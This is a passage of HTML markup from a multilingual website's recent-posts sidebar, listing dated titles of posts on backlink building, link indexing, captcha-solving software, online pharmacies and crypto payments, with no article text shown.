																										<time class="recent-posts-time" datetime="2025-09-07T17:33:05+03:00">07.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/" title="Permalink to backlinks kostenloas" rel="bookmark">backlinks kostenloas</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T10:48:42+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/" title="Permalink to автоматическое разгадывание капчи" rel="bookmark">автоматическое разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T07:12:45+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/" title="Permalink to What Everybody Should Learn about Backlink Building" rel="bookmark">What Everybody Should Learn about Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T23:46:41+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/" title="Permalink to Откуда читатели-то появятся, если не раскручивать?" rel="bookmark">Откуда читатели-то появятся, если не раскручивать?</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T21:32:00+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/linksbuilding-master/" title="Permalink to linksbuilding master" rel="bookmark">linksbuilding master</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T20:59:31+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/linksbuilding-master/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/" title="Permalink to hacer ping a mis backlinks" rel="bookmark">hacer ping a mis backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T19:39:43+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/" title="Permalink to индексация ссылок с якорем" rel="bookmark">индексация ссылок с якорем</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:48:04+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/" title="Permalink to Если покупка совершена через Apple ID" rel="bookmark">Если покупка совершена через Apple ID</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:22:12+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/" title="Permalink to Сео оптимизация" rel="bookmark">Сео оптимизация</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:01:51+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/" title="Permalink to comprar backlink calidad" rel="bookmark">comprar backlink calidad</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:54:56+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/" title="Permalink to автоматического разгадывание капчи" rel="bookmark">автоматического разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:53:08+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/" title="Permalink to Продвижение в интернете: как оказаться на первом месте" rel="bookmark">Продвижение в интернете: как оказаться на первом месте</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T17:33:25+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/" title="Permalink to &#8212; отличие в чём?" rel="bookmark">&#8212; отличие в чём?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T09:49:14+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/" title="Permalink to Внешние ссылки: для чего нужны и как с ними работать" rel="bookmark">Внешние ссылки: для чего нужны и как с ними работать</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T06:08:07+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/" title="Permalink to Блог Центра Search Console" rel="bookmark">Блог Центра Search Console</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:42:35+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/google-index-coverage/" title="Permalink to google index coverage" rel="bookmark">google index coverage</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:01:55+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/google-index-coverage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/sorry-index-google/" title="Permalink to sorry index google" rel="bookmark">sorry index google</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T02:50:19+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/sorry-index-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/" title="Permalink to wie backlinks bekommen" rel="bookmark">wie backlinks bekommen</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T01:14:10+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/" title="Permalink to продвижение ссылками" rel="bookmark">продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T22:32:39+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/beklinki-sajta/" title="Permalink to бэклинки сайта" rel="bookmark">бэклинки сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T21:29:25+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/beklinki-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/" title="Permalink to Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО" rel="bookmark">Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T06:38:55+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/" title="Permalink to Продвижение в интернете для начинающих: 13 элементарных способов" rel="bookmark">Продвижение в интернете для начинающих: 13 элементарных способов</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-29T19:40:27+03:00">29.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/" title="Permalink to как разрешить индексацию ссылок" rel="bookmark">как разрешить индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T14:15:30+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/" title="Permalink to индексация ссылок на сайт что это" rel="bookmark">индексация ссылок на сайт что это</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T11:37:19+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/" title="Permalink to Greatest 50 Tips For Backlink Building" rel="bookmark">Greatest 50 Tips For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T06:53:40+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/" title="Permalink to hormonal balance support" rel="bookmark">hormonal balance support</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T02:14:00+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/" title="Permalink to Корпоративный блог: виды, ведение и продвижение" rel="bookmark">Корпоративный блог: виды, ведение и продвижение</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:34:43+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/" title="Permalink to индексация ссылок сервис" rel="bookmark">индексация ссылок сервис</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:05:59+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/" title="Permalink to 6 Ways A Backlink Building Lies To You Everyday" rel="bookmark">6 Ways A Backlink Building Lies To You Everyday</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:54:48+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/" title="Permalink to online pharmacy without registration" rel="bookmark">online pharmacy without registration</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:21:35+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/link-promotion-studio/" title="Permalink to Link promotion studio" rel="bookmark">Link promotion studio</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T04:28:40+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/link-promotion-studio/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/" title="Permalink to разгадывание капчи программа" rel="bookmark">разгадывание капчи программа</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T01:04:28+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/" title="Permalink to Продвижение ссылками" rel="bookmark">Продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T16:29:47+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/" title="Permalink to Какие типы обратных ссылок являются ценными?" rel="bookmark">Какие типы обратных ссылок являются ценными?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T05:39:41+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/" title="Permalink to What Google Can Teach You About Backlink Building" rel="bookmark">What Google Can Teach You About Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T01:28:40+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/" title="Permalink to Ссылочное продвижение ресурса" rel="bookmark">Ссылочное продвижение ресурса</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T21:09:23+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/" title="Permalink to conseguir muchos backlinks" rel="bookmark">conseguir muchos backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:40:32+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/" title="Permalink to программы разгадывания капчи" rel="bookmark">программы разгадывания капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:34:07+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/" title="Permalink to локальный seo аудит бесплатно" rel="bookmark">локальный seo аудит бесплатно</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T11:03:03+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/" title="Permalink to gehört backlink zu affiliate marketing" rel="bookmark">gehört backlink zu affiliate marketing</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T08:17:05+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/" title="Permalink to pharmacy online for pregnant women" rel="bookmark">pharmacy online for pregnant women</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T05:47:36+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/" title="Permalink to linkliste ohne backlink" rel="bookmark">linkliste ohne backlink</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T03:14:34+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/" title="Permalink to The 3-Second Trick For Backlink Building" rel="bookmark">The 3-Second Trick For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:38:51+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/" title="Permalink to creating quality backlinks" rel="bookmark">creating quality backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:24:08+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/" title="Permalink to bitly kurzlink backlinks" rel="bookmark">bitly kurzlink backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T18:37:55+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/" title="Permalink to What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think" rel="bookmark">What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T16:43:41+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/" title="Permalink to Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй" rel="bookmark">Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-22T10:29:02+03:00">22.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/" title="Permalink to капчи разгадывание онлайн" rel="bookmark">капчи разгадывание онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-21T00:09:55+03:00">21.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/" title="Permalink to how to choose an online pharmacy" rel="bookmark">how to choose an online pharmacy</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:24:11+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/" title="Permalink to vitamins and dietary supplements" rel="bookmark">vitamins and dietary supplements</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:03:08+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/" title="Permalink to motion sickness remedies" rel="bookmark">motion sickness remedies</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T17:52:12+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/" title="Permalink to fast delivery of medicines online" rel="bookmark">fast delivery of medicines online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:40:52+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/" title="Permalink to ointment for burns online" rel="bookmark">ointment for burns online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:32:17+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/" title="Permalink to Backlink Building Is crucial On your Success. Learn This To find Out Why" rel="bookmark">Backlink Building Is crucial On your Success. Learn This To find Out Why</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:49:33+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/" title="Permalink to Плати Is Bound To Make An Impact In Your Business" rel="bookmark">Плати Is Bound To Make An Impact In Your Business</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:46:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/" title="Permalink to ver backlinks de la competencia" rel="bookmark">ver backlinks de la competencia</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:42:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/" title="Permalink to Picture Your Backlink Building On Top. Read This And Make It So" rel="bookmark">Picture Your Backlink Building On Top. Read This And Make It So</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:37:34+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/" title="Permalink to QR-код: Just isn&#8217;t That Difficult As You Suppose" rel="bookmark">QR-код: Just isn&#8217;t That Difficult As You Suppose</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:14:19+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/" title="Permalink to What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR" rel="bookmark">What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:00:37+03:00">20.08.2025</time>
								
